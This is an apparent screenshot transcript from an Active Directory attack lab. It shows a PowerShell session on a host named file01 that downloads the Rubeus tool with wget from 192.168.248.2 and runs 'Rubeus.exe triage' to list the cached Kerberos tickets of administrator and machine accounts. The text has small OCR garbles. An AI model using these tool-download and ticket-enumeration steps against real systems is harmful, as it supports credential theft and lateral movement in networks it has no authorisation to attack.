 \\file01.amsterdam.bank.local: powershell.exe
PS C:\Windows\system32> wget http://192.168.248.2:8090/Rubeus.exe -OutFile Rubeus.exe
PS C:\Windows\system32> PS C:\Windows\system32> ./Rubeus.exe triage
Rbu.x rae
Rubeus
v2.0.2
Action: Triage Kerberos Tickets (All Users)
[*] Current LUID    : 0x5a27b7b6
| LUID       | UserName                            | Service                                           | EndTime              |
| 0x59691df4 | administrator @ AMSTERDAM.BANK.LOCAL | CIFS/FILE01.amsterdam.bank.local | 6/29/2022 5:04:47 AM |
| 0x3e4 | file01$ @ AMSTERDAM.BANK.LOCAL | krbtgt/AMSTERDAM.BANK.LOCAL | 6/30/2022 3:38:37 AM |
| 0x3e4 | file01$ @ AMSTERDAM.BANK.LOCAL | cifs/DC02.amsterdam.bank.local | 6/30/2022 3:38:37 AM |
| 0x3e4 | file01$ @ AMSTERDAM.BANK.LOCAL | LDAP/DC02.amsterdam.bank.local | 3/4/2022 6:36:34 AM |
| 0x3e4 | file01$ @ AMSTERDAM.BANK.LOCAL | GC/DC01.bank.local/bank.local | 3/4/2022 6:36:34 AM |
| 0x3e4 | file01$ @ AMSTERDAM.BANK.LOCAL | DNS/dc02.amsterdam.bank.local | 3/4/2022 6:36:34 AM |
| 0x3e4 | file01$ @ AMSTERDAM.BANK.LOCAL | ldap/dc02.amsterdam.bank.local/amsterdam.bank.local | 3/4/2022 6:36:34 AM |
| 0x5a27b7b6 | administrator @ AMSTERDAM.BANK.LOCAL | CIFS/FILE01.amsterdam.bank.local | 6/30/2022 4:23:51 AM |
| 0x85e21db | administrator @ AMSTERDAM.BANK.LOCAL | krbtgt/AMSTERDAM.BANK.LOCAL | 6/30/2022 4:31:30 AM |
| 0x85e21db | administrator @ AMSTERDAM.BANK.LOCAL | host/file01.amsterdam.bank.local | 6/30/2022 4:31:30 AM |
| 0x3e7 | file01$ @ AMSTERDAM.BANK.LOCAL | krbtgt/AMSTERDAM.BANK.LOCAL | 6/29/2022 11:48:27 PM |
| 0x3e7 | file01$ @ AMSTERDAM.BANK.LOCAL | cifs/DC02.amsterdam.bank.local/amsterdam.bank.local | 6/29/2022 11:48:27 PM |
| 0x3e7 | file01$ @ AMSTERDAM.BANK.LOCAL | FILE01$ | 6/29/2022 11:48:27 PM |
| 0x3e7 | file01$ @ AMSTERDAM.BANK.LOCAL | ldap/DC02.amsterdam.bank.local/amsterdam.bank.local | 6/29/2022 11:48:27 PM |
| 0x3e7 | file01$ @ AMSTERDAM.BANK.LOCAL | LDAP/DC02.amsterdam.bank.local | 3/4/2022 6:36:34 AM |